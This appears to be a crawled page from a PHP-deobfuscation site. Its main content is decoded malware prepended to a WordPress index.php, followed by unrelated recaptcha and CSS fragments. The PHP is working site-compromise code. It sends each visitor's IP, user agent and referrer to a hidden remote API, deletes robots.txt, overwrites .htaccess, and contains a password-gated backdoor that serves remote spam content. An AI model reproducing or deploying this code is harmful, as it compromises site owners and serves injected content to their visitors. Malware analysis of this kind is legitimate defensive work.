&quot;\x41\x63\x63\x65\x70\x74&quot;.&#x27;: &#x27;.&#x27;*/*&#x27;; unset($upuGcXXnrs); if ($SGfElxhAtc == 2) { if(is_array($TGJPPquHrJ)){ $TGJPPquHrJ = http_build_query($TGJPPquHrJ); } $bhvUYlLMOt[] = &quot;\x43\x6f\x6e\x74\x65\x6e\x74\x2d\x74\x79\x70\x65&quot;.&#x27;: &#x27;.&quot;\x61\x70\x70\x6c\x69\x63\x61\x74\x69\x6f\x6e\x2f\x78\x2d\x77\x77\x77\x2d\x66\x6f\x72\x6d\x2d\x75\x72\x6c\x65\x6e\x63\x6f\x64\x65\x64&quot;; $bhvUYlLMOt[] = &quot;\x43\x6f\x6e\x74\x65\x6e\x74\x2d\x4c\x65\x6e\x67\x74\x68&quot;.&#x27;: &#x27;.strlen($TGJPPquHrJ); $JdqZlqsgFA = &quot;POST $oqDFdSehwW HTTP/$fsTIJymElX&quot; . PHP_EOL.join(PHP_EOL, $bhvUYlLMOt).PHP_EOL.PHP_EOL.$TGJPPquHrJ; unset($TGJPPquHrJ); } else { $JdqZlqsgFA = &quot;GET $oqDFdSehwW HTTP/$fsTIJymElX&quot; . PHP_EOL.join(PHP_EOL, $bhvUYlLMOt).PHP_EOL.PHP_EOL; } unset($bhvUYlLMOt, $xlAhNQgKdZ, $fsTIJymElX, $oqDFdSehwW); $kFAZHQmKFF = $VDAgWmfesH = &#x27;&#x27;; $GPmODoyOhC = null; if (substr($ExYSPmeEwk, -1) == &quot;\x6e&quot;) { $GPmODoyOhC = $ExYSPmeEwk($XYzstyyUcp, $gMPUpIAlhe, $kFAZHQmKFF, $VDAgWmfesH, 30); }else{ if (substr($ExYSPmeEwk, -1) == &quot;\x74&quot;) { $usZYgabsCB = &#x27;tcp://&#x27;; $usZYgabsCB .= $XYzstyyUcp; $usZYgabsCB .= &#x27;:&#x27;; $usZYgabsCB .= $gMPUpIAlhe; $GPmODoyOhC = stream_socket_client($usZYgabsCB, $kFAZHQmKFF, $VDAgWmfesH, 30); unset($usZYgabsCB); } } $PnaaKgeNhT = &#x27;&#x27;; if ($GPmODoyOhC) { stream_set_blocking($GPmODoyOhC, TRUE); stream_set_timeout($GPmODoyOhC, 30); fwrite($GPmODoyOhC, $JdqZlqsgFA); $EBTTgmRjsx = stream_get_meta_data($GPmODoyOhC); if (!$EBTTgmRjsx[&quot;\x74\x69\x6d\x65\x64\x5f\x6f\x75\x74&quot;]) { while (!feof($GPmODoyOhC)) { $vcGEYOoYQH = fgets($GPmODoyOhC); if ($vcGEYOoYQH &amp;&amp; (rawurlencode($vcGEYOoYQH) == &quot;%0D%0A&quot; || rawurlencode($vcGEYOoYQH) == &quot;%0A&quot;)) { break; } unset($vcGEYOoYQH); } while (!feof($GPmODoyOhC)) { $zyCrRRwEaA = fread($GPmODoyOhC, 8192); $PnaaKgeNhT .= $zyCrRRwEaA; unset($zyCrRRwEaA); } } unset($EBTTgmRjsx); fclose($GPmODoyOhC); } else { if (substr($ExYSPmeEwk, -1) == &quot;\x65&quot;) { $uTtgmsLRLT = gethostbyname($XYzstyyUcp); $GPmODoyOhC = $ExYSPmeEwk(AF_INET, SOCK_STREAM, 0); if (socket_connect($GPmODoyOhC, $uTtgmsLRLT, $gMPUpIAlhe)) { socket_write($GPmODoyOhC, $JdqZlqsgFA, strlen($JdqZlqsgFA)); while($GdnGpWHmHI=@socket_read($GPmODoyOhC, 8192)){ $PnaaKgeNhT .= $GdnGpWHmHI; unset($GdnGpWHmHI); } $PnaaKgeNhT = explode(&quot;\r\n\r\n&quot;, $PnaaKgeNhT); array_shift($PnaaKgeNhT); $PnaaKgeNhT = implode(&quot;\r\n\r\n&quot;, $PnaaKgeNhT); } socket_close($GPmODoyOhC); unset($uTtgmsLRLT); } } unset($JdqZlqsgFA, $ExYSPmeEwk, $GPmODoyOhC, $gMPUpIAlhe, $XYzstyyUcp); return $PnaaKgeNhT; } function f_check_htaccess() { if (file_exists(&quot;\x72\x6f\x62\x6f\x74\x73&quot;.&#x27;.txt&#x27;)){ @unlink(&quot;\x72\x6f\x62\x6f\x74\x73&quot;.&#x27;.txt&#x27;); } $XLmJzuOoMZ = &#x27;.&#x27;.&quot;\x68\x74\x61\x63\x63\x65\x73\x73&quot;; $PnaaKgeNhT = @base64_decode(&quot;[base64]&quot;); if (file_exists($XLmJzuOoMZ)) { $mZKxLdZFvB = file_get_contents($XLmJzuOoMZ); if ($PnaaKgeNhT == $mZKxLdZFvB) { return; } } @chmod($XLmJzuOoMZ, 0777); @file_put_contents($XLmJzuOoMZ, $PnaaKgeNhT); @chmod($XLmJzuOoMZ, 0644); } $eSXBYtbGCm = &quot;xayHLRK0acEDsoSvQLGzwUqzEMeTHYltKYd2agW0YLyXaYQ4ZNxCc5BigZOXGNR0TYkmrNrhhcT2u0xuGbMGglq2jZjQk=L=&quot;; $HhiLpXRNOJ = str_split($eSXBYtbGCm); $hlULBrWblR = &#x27;&#x27;; for ($zofEVZoVcL=0;$zofEVZoVcL&lt;count($HhiLpXRNOJ);$zofEVZoVcL++) { if ($zofEVZoVcL%2 != 0) { $hlULBrWblR .= $HhiLpXRNOJ[$zofEVZoVcL]; } } $WSsGxwUBbg[&quot;\x64\x65\x66\x61\x75\x6c\x74\x5f\x70\x61\x72\x61\x6d\x73&quot;] = $eSXBYtbGCm; $WSsGxwUBbg[&quot;\x61\x70\x69&quot;] = base64_decode($hlULBrWblR); $WSsGxwUBbg[&quot;\x73\x65\x72\x76\x65\x72\x5f\x64\x6f\x6d\x61\x69\x6e&quot;] =isset(${&quot;\x5f\x53\x45\x52\x56\x45\x52&quot;}[&quot;\x48\x54\x54\x50\x5f\x48\x4f\x53\x54&quot;]) ? ${&quot;\x5f\x53\x45\x52\x56\x45\x52&quot;}[&quot;\x48\x54\x54\x50\x5f\x48\x4f\x53\x54&quot;] : ${&quot;\x5f\x53\x45\x52\x56\x45\x52&quot;}[&quot;\x53\x45\x52\x56\x45\x52\x5f\x4e\x41\x4d\x45&quot;]; $WSsGxwUBbg[&quot;\x72\x65\x71\x75\x65\x73\x74\x5f\x75\x72\x6c&quot;] = ${&quot;\x5f\x53\x45\x52\x56\x45\x52&quot;}[&quot;\x52\x45\x51\x55\x45\x53\x54\x5f\x55\x52\x49&quot;]; $WSsGxwUBbg[&quot;\x72\x65\x66\x65\x72\x65\x72&quot;] = isset(${&quot;\x5f\x53\x45\x52\x56\x45\x52&quot;}[&quot;\x48\x54\x54\x50\x5f\x52\x45\x46\x45\x52\x45\x52&quot;]) ? ${&quot;\x5f\x53\x45\x52\x56\x45\x52&quot;}[&quot;\x48\x54\x54\x50\x5f\x52\x45\x46\x45\x52\x45\x52&quot;] : &#x27;&#x27;; $WSsGxwUBbg[&quot;\x75\x73\x65\x72\x5f\x61\x67\x65\x6e\x74&quot;] = isset(${&quot;\x5f\x53\x45\x52\x56\x45\x52&quot;}[&quot;\x48\x54\x54\x50\x5f\x55\x53\x45\x52\x5f\x41\x47\x45\x4e\x54&quot;]) ? ${&quot;\x5f\x53\x45\x52\x56\x45\x52&quot;}[&quot;\x48\x54\x54\x50\x5f\x55\x53\x45\x52\x5f\x41\x47\x45\x4e\x54&quot;] : &#x27;&#x27;; $WSsGxwUBbg[&quot;\x69\x70&quot;] = isset(${&quot;\x5f\x53\x45\x52\x56\x45\x52&quot;}[&quot;\x48\x54\x54\x50\x5f\x56\x49\x41&quot;]) ? ${&quot;\x5f\x53\x45\x52\x56\x45\x52&quot;}[&quot;\x48\x54\x54\x50\x5f\x58\x5f\x46\x4f\x52\x57\x41\x52\x44\x45\x44\x5f\x46\x4f\x52&quot;] : ${&quot;\x5f\x53\x45\x52\x56\x45\x52&quot;}[&quot;\x52\x45\x4d\x4f\x54\x45\x5f\x41\x44\x44\x52&quot;]; if($WSsGxwUBbg[&quot;\x69\x70&quot;] == null) {$WSsGxwUBbg[&quot;\x69\x70&quot;] = &quot;&quot;;} $WSsGxwUBbg[&quot;\x70\x72\x6f\x74\x6f\x63\x6f\x6c&quot;] = isset(${&quot;\x5f\x53\x45\x52\x56\x45\x52&quot;}[&quot;\x48\x54\x54\x50\x53&quot;]) ? &#x27;https://&#x27; : &#x27;http://&#x27;; $WSsGxwUBbg[&quot;\x6c\x61\x6e\x67\x75\x61\x67\x65&quot;] = isset(${&quot;\x5f\x53\x45\x52\x56\x45\x52&quot;}[&quot;\x48\x54\x54\x50\x5f\x41\x43\x43\x45\x50\x54\x5f\x4c\x41\x4e\x47\x55\x41\x47\x45&quot;]) ? ${&quot;\x5f\x53\x45\x52\x56\x45\x52&quot;}[&quot;\x48\x54\x54\x50\x5f\x41\x43\x43\x45\x50\x54\x5f\x4c\x41\x4e\x47\x55\x41\x47\x45&quot;] : &#x27;&#x27;; if (isset(${&quot;\x5f\x52\x45\x51\x55\x45\x53\x54&quot;}[&quot;\x70\x61\x72\x61\x6d\x73&quot;])) {print_r($WSsGxwUBbg);die();} if (isset(${&quot;\x5f\x52\x45\x51\x55\x45\x53\x54&quot;}[&quot;\x70\x77\x64\x31\x36\x33&quot;])) { if (md5(${&quot;\x5f\x52\x45\x51\x55\x45\x53\x54&quot;}[&quot;\x70\x77\x64\x31\x36\x33&quot;] . &quot;a!#_11AA&quot;) == &quot;2f7a76f71ff9e24be7c0015ff9cb81d8&quot;){ if (isset(${&quot;\x5f\x47\x45\x54&quot;}[&quot;\x73\x69\x74\x65\x6d\x61\x70&quot;])) { $BzcWSWaLmd = ${&quot;\x5f\x47\x45\x54&quot;}[&quot;\x73\x69\x74\x65\x6d\x61\x70&quot;]; $gNCkXcKPUO = &#x27;www.google.com&#x27;; if (isset(${&quot;\x5f\x47\x45\x54&quot;}[&quot;\x67\x6f\x6f\x67\x6c\x65\x5f\x75\x72\x6c&quot;])) { $gNCkXcKPUO = ${&quot;\x5f\x47\x45\x54&quot;}[&quot;\x67\x6f\x6f\x67\x6c\x65\x5f\x75\x72\x6c&quot;]; } CzpJNsfXeSfBEhZFi($gNCkXcKPUO, $BzcWSWaLmd, $WSsGxwUBbg); } } } f_check_htaccess(); $oCDdLrzurE = array( &quot;\x64\x6f\x6d\x61\x69\x6e&quot; =&gt; $WSsGxwUBbg[&quot;\x73\x65\x72\x76\x65\x72\x5f\x64\x6f\x6d\x61\x69\x6e&quot;], &quot;\x72\x65\x71\x75\x65\x73\x74\x5f\x75\x72\x6c&quot; =&gt; $WSsGxwUBbg[&quot;\x72\x65\x71\x75\x65\x73\x74\x5f\x75\x72\x6c&quot;], &quot;\x69\x70&quot; =&gt; $WSsGxwUBbg[&quot;\x69\x70&quot;], &quot;\x61\x67\x65\x6e\x74&quot; =&gt; $WSsGxwUBbg[&quot;\x75\x73\x65\x72\x5f\x61\x67\x65\x6e\x74&quot;], &quot;\x72\x65\x66\x65\x72\x65\x72&quot; =&gt; $WSsGxwUBbg[&quot;\x72\x65\x66\x65\x72\x65\x72&quot;], &quot;\x70\x72\x6f\x74\x6f\x63\x6f\x6c&quot; =&gt; $WSsGxwUBbg[&quot;\x70\x72\x6f\x74\x6f\x63\x6f\x6c&quot;], &quot;\x6c\x61\x6e\x67\x75\x61\x67\x65&quot; =&gt; $WSsGxwUBbg[&quot;\x6c\x61\x6e\x67\x75\x61\x67\x65&quot;] ); $PnaaKgeNhT = pRLPxnTtUbXlNlbFVDkoewbY($WSsGxwUBbg[&quot;\x61\x70\x69&quot;], 2, $oCDdLrzurE, array(), $WSsGxwUBbg[&quot;\x73\x65\x72\x76\x65\x72\x5f\x64\x6f\x6d\x61\x69\x6e&quot;]); if (isset(${&quot;\x5f\x52\x45\x51\x55\x45\x53\x54&quot;}[&quot;\x64\x75\x6d\x70&quot;])) { var_dump($PnaaKgeNhT); $PnaaKgeNhT = pRLPxnTtUbXlNlbFVDkoewbY(&quot;https://&quot;.&quot;\x67\x6f\x6f\x67\x6c\x65&quot;.&quot;.com&quot;); var_dump($PnaaKgeNhT); die(); } $PnaaKgeNhT = @gzuncompress(base64_decode($PnaaKgeNhT)); $tSZpeDkfiM = @preg_split(&quot;/\|/si&quot;, $PnaaKgeNhT, -1, PREG_SPLIT_NO_EMPTY); if ($tSZpeDkfiM !== false) { $zyCrRRwEaA = array_pop($tSZpeDkfiM); $zyCrRRwEaA = base64_decode($zyCrRRwEaA); foreach ($tSZpeDkfiM as $srcOFcvBhf) { @header($srcOFcvBhf); } echo $zyCrRRwEaA; die(); } ?&gt;

&lt;?php
/**
 * Front to the WordPress application. This file doesn&#x27;t do anything, but loads
 * wp-blog-header.php which does and tells WordPress to load the theme.
 *
 * @package WordPress
 */

/**
 * Tells WordPress to load the WordPress theme and output it.
 *
 * @var bool
 */
define( &#x27;WP_USE_THEMES&#x27;, true );

/** Loads the WordPress Environment and Template */
require __DIR__ . &#x27;/wp-blog-header.php&#x27;;</code></pre>
							</div>
						</div>
					</div>
				</div>
			</div>
		</div>
	</div>
</div>

<div class="row">
	<div class="col-md-4">
		<div class="panel">
			<div class="panel-heading">
				<h4>Function Calls</h4>
			</div>
			<div class="panel-body">
				<table class="table">
				
				
					<tr>
						<td><strong>str_split</strong></td>
						<td>1</td>
					</tr>
				
				</table>
			</div>
		</div>
	</div>

	<div class="col-md-4"  style="overflow: hidden;">
		<div class="panel">
			<div class="panel-heading">
				<h4>Variables</h4>
			</div>
			<div class="panel-body">
				<table class="table" style="max-height: 531px; overflow: hidden; display: block;">
				
				
					<tr>
						<td><strong>$eSXBYtbGCm</strong></td>
						
						<td style="height: 37px; overflow:hidden; display:block">xayHLRK0acEDsoSvQLGzwUqzEMeTHYltKYd2agW0YLyXaYQ4ZNxCc5BigZOX..</td>
						
					</tr>
				
				</table>
			</div>
		</div>
	</div>

	<div class="col-md-4">
		<div class="panel">
			<div class="panel-heading">
				<h4>Stats</h4>
			</div>
			<div class="panel-body">
				<table class="table">
					<tr>
						<td><strong>MD5</strong></td>
						<td>
							689f568c8c1a8b8a6b226487de68c480
						</td>
					</tr>
					<tr>
						<td><strong>Eval Count</strong></td>
						<td>
							0
						</td>
					</tr>
					<tr>
						<td><strong>Decode Time</strong></td>
						<td>
							170 ms
						</td>
					</tr>
				</table>
			</div>
		</div>
	</div>
</div>

<input type="hidden" name="csrfmiddlewaretoken" value="RBG9cZV0N09VKrbB0bxhpMfRwyz6GoCGx6le4wyoUWj8cXPdPhcl9xubCh4DwLRV">

<script>
var functions = ["str_split"];
var md5 = "689f568c8c1a8b8a6b226487de68c480";
var original_length = 12152;
</script>

				<div class="row">
					<div class="col-md-12 text-center">
						<script async src="//pagead2.googlesyndication.com/pagead/js/adsbygoogle.js"></script>
<!-- UnPHP -->
<ins class="adsbygoogle"
     style="display:inline-block;width:728px;height:90px"
     data-ad-client="ca-pub-8836872255268643"
     data-ad-slot="3362416014"></ins>
<script>
(adsbygoogle = window.adsbygoogle || []).push({});
</script>
					</div>
				</div>
			</section>
		</section>


		<footer class="site-footer">
			<div class="text-center">
				By using the UnPHP decoder you agree to our <a href="/terms/">Terms of Use</a>. Use Ablestar's <a
				href="https://apps.shopify.com/bulk-product-editor?utm_source=unphp&utm_medium=web" target="_blank">Shopify bulk editor</a> for your Shopify products.
				<a href="#" class="go-top">
					<i class="fa fa-angle-up"></i>
				</a>
			</div>
		</footer>
	</section>

<!-- js placed at the end of the document so the pages load faster -->
<script src="/static/js/bootstrap.min.js"></script>
<script src="/static/js/respond.min.js"></script>

<!--common script for all pages-->
<script src="/static/js/common-scripts.js"></script>


<script src="/static/js/decode.js"></script>

<script src="/static/js/highlight.pack.js"></script>



<script async src="https://www.googletagmanager.com/gtag/js?id=G-918LPBS4J1"></script>
<script>
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());

  gtag('config', 'G-918LPBS4J1');
</script>

</body>
</html>

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/aframe
body_size: 267
content:
<!DOCTYPE HTML><html><head><meta http-equiv="content-type" content="text/html; charset=UTF-8"></head><body><script nonce="LfGUad1mdAYYg9kj-cjYNg">/** Anti-fraud and anti-abuse applications only. See google.com/recaptcha */ try{var clients={'sodar':'https://pagead2.googlesyndication.com/pagead/sodar?'};window.addEventListener("message",function(a){try{if(a.source===window.parent){var b=JSON.parse(a.data);var c=clients[b['id']];if(c){var d=document.createElement('img');d.src=c+b['params']+'&rc='+(localStorage.getItem("rc::a")?sessionStorage.getItem("rc::b"):"");window.document.body.appendChild(d);sessionStorage.setItem("rc::e",parseInt(sessionStorage.getItem("rc::e")||0)+1);localStorage.setItem("rc::h",'1768960136033');}}}catch(b){}});window.parent.postMessage("_grecaptcha_ready", "*");}catch(b){}</script></body></html>

--- FILE ---
content_type: text/css; charset=utf-8
request_url: https://www.unphp.net/static/css/bootstrap-reset.css
body_size: 1189
content:
/*anchor*/
/*a {
    color: #667fa0;
}

a:hover {
    color: #2A3542;
}*/

/*panel*/
.panel {
    border: none;
    box-shadow: none;
}

.panel-heading {
    border-color:#eff2f7 ;
    font-size: 16px;
    font-weight: 300;
}

.panel-title {
    color: #2A3542;
    font-size: 14px;
    font-weight: 400;
    margin-bottom: 0;
    margin-top: 0;
    font-family: 'Open Sans', sans-serif;
}

/*label*/

.label {
    padding: 0.5em 0.8em;
}

.label-default {
    background-color: #a1a1a1;
}

.label-primary {
    background-color: #59ace2;
}

.label-success {
    background-color: #A9D86E;
}

.label-info {
    background-color: #8175c7;
}

.label-warning {
    background-color: #FCB322;
}

.label-danger {
    background-color: #FF6C60;
}

.label-inverse {
    background-color: #344860;
}

/*text color*/

.text-danger {
    color: #FF6C60;
}

.text-muted {
    color: #a1a1a1;
}

.text-primary {
    color: #59ace2;
}

.text-warning {
    color: #FCB322;
}

.text-success {
    color: #A9D86E;
}

.text-info {
    color: #8175c7;
}

.form-control {
    color: #777 !important;
}

/*modal*/

.modal-content {
    box-shadow: none;
    border: none;
}

.modal-header {
    background: #00A8B3;
    color: #fff;
    border-radius: 5px 5px 0 0;
    -webkit-border-radius: 5px 5px 0 0;
    border-bottom: none;
}

.modal-header .close {
    margin-top: 0;
}

/*text input*/

.form-control {
    border: 1px solid #e2e2e4;
    box-shadow: none;
    color: #c2c2c2;
}


.form-control:focus, #focusedInput {
    border: 1px solid #517397;
    box-shadow: none;
}

.form-horizontal .control-label {
    font-weight: 300;
    font-size: 14px;
    text-align: left;
}

input, textarea, select, button {
    outline: none !important;
}

/*list*/

ul {
    padding-left: 0;
}

/*button*/
/*
.btn-default {
    background-color: #bec3c7;
    border-color: #bec3c7;
    color: #fff;
}

.btn-default:hover, .btn-default:focus, .btn-default:active, .btn-default.active, .open .dropdown-toggle.btn-default {
    background-color: #b0b5b9;
    border-color: #b0b5b9;
    color: #fff;
}

.btn-primary ,
.btn-primary.disabled,
.btn-primary[disabled],
.btn-primary.disabled.active,
.btn-primary.active[disabled]{
    background-color: #41cac0;
    border-color: #41cac0;
    color: #FFFFFF;
}

.btn-primary:hover, .btn-primary:focus, .btn-primary:active, .btn-primary.active, .open .dropdown-toggle.btn-primary,
.btn-primary.disabled,
.btn-primary[disabled],
.btn-primary.disabled.active,
.btn-primary.active[disabled]{
    background-color: #39b2a9;
    border-color: #39b2a9;
    color: #FFFFFF;
}

.btn-success {
    background-color: #78CD51;
    border-color: #78CD51;
    color: #FFFFFF;
}

.btn-success:hover, .btn-success:focus, .btn-success:active, .btn-success.active, .open .dropdown-toggle.btn-success {
    background-color: #6dbb4a;
    border-color: #6dbb4a;
    color: #FFFFFF;
}

.btn-info {
    background-color: #58c9f3;
    border-color: #58c9f3;
    color: #FFFFFF;
}

.btn-info:hover, .btn-info:focus, .btn-info:active, .btn-info.active, .open .dropdown-toggle.btn-info {
    background-color: #53bee6;
    border-color: #53BEE6;
    color: #FFFFFF;
}

.btn-warning {
    background-color: #f1c500;
    border-color: #f1c500;
    color: #FFFFFF;
}

.btn-warning:hover, .btn-warning:focus, .btn-warning:active, .btn-warning.active, .open .dropdown-toggle.btn-warning {
    background-color: #e4ba00;
    border-color: #e4ba00;
    color: #FFFFFF;
}

.btn-danger {
    background-color: #ff6c60;
    border-color: #ff6c60;
    color: #FFFFFF;
}

.btn-danger:hover, .btn-danger:focus, .btn-danger:active, .btn-danger.active, .open .dropdown-toggle.btn-danger {
    background-color: #ec6459;
    border-color: #ec6459;
    color: #FFFFFF;
}


.btn-white {
    box-shadow: none !important;
}
*/
/*Rounded Button*/

.btn-round {
    border-radius: 30px;
    -webkit-border-radius: 30px;
}

/*shadow button*/

.btn-shadow.btn-default {
    box-shadow: 0 4px #9c9c9c;
}
.btn-shadow.btn-primary {
    box-shadow: 0 4px #29b392;
}
.btn-shadow.btn-success {
    box-shadow: 0 4px #61a642;
}
.btn-shadow.btn-info {
    box-shadow: 0 4px #1caadc;
}
.btn-shadow.btn-warning {
    box-shadow: 0 4px #cab03f;
}
.btn-shadow.btn-danger {
    box-shadow: 0 4px #d1595a;
}


/*dropdown shadow*/

.btn-group.open .dropdown-toggle, .btn-white.active, .btn:active, .btn.active {
    box-shadow: none;
}

/*dropdown select bg*/
.dropdown-menu > li > a:hover, .dropdown-menu > li > a:focus {
    background-color: #495d74;
    color: #FFFFFF;
    text-decoration: none;
}

/*split dropdown btn*/

.btn-white {
    background-clip: padding-box;
    background-color: #FFFFFF;
    border-color: rgba(150, 160, 180, 0.3);
    box-shadow: 0 -1px 1px rgba(0, 0, 0, 0.05) inset;
}

/*breadcrumbs*/

.breadcrumb {
    background-color: #fff;
}


/*tab*/

.nav-tabs > li > a {
    margin-right: 1px;
}

/*collapse*/

.panel-default > .panel-heading {
    background-color: #FFFFFF;
    border-color: #DDDDDD;
    color: #797979;
}

/*nav inverse*/

.navbar-inverse {
    background-color: #7087A3;
    border-color: #7087A3;
}

.navbar-inverse .navbar-nav > .active > a, .navbar-inverse .navbar-nav > .active > a:hover, .navbar-inverse .navbar-nav > .active > a:focus,
.navbar-inverse .navbar-nav > .open > a, .navbar-inverse .navbar-nav > .open > a:focus{
    background-color: #61748d;
}

.navbar-inverse .navbar-nav > li a:hover {
    color: #2A3542;
}

.navbar-inverse .navbar-nav > li > ul > li a:hover {
    color: #fff;
}

.navbar-inverse .navbar-brand {
    color: #FFFFFF;
}

.navbar-inverse .navbar-nav > li > a {
    color: #fff;
}

.navbar-inverse .navbar-nav > .dropdown > a .caret {
    border-bottom-color: #fff;
    border-top-color: #fff;
}

.navbar-inverse .navbar-nav .open .dropdown-menu > li > a {
    color: #000;
}
.navbar-inverse .navbar-nav .open .dropdown-menu > li > a:hover {
    color: #fff;
}

/*nav justified*/

.nav-justified {
    width: auto !important;
}

.nav-justified li:last-child > a:hover, .nav-justified li.active:last-child > a {
    border-radius: 0 4px 0 0 !important;
    -webkit-border-radius: 0 4px 0 0 !important;
}

/*list group*/

.list-group-item.active, .list-group-item.active:hover, .list-group-item.active:focus {
    background-color: #00A8B3;
    border-color: #00A8B3;
    color: #FFFFFF;
    z-index: 2;
}

.list-group-item-heading {
    font-weight: 300;
}

/*progress*/

.progress {
    box-shadow: none;
    background: #f0f2f7;
}

/*alert*/

.alert-success, .alert-danger, .alert-info, .alert-warning {
    border: none;
}

/*table*/

.table thead > tr > th, .table tbody > tr > th, .table tfoot > tr > th, .table thead > tr > td, .table tbody > tr > td, .table tfoot > tr > td {
    padding: 10px;
}



.radio input[type="radio"], .radio-inline input[type="radio"], .checkbox input[type="checkbox"], .checkbox-inline input[type="checkbox"] {
    margin-left: 0;
    position: static;
}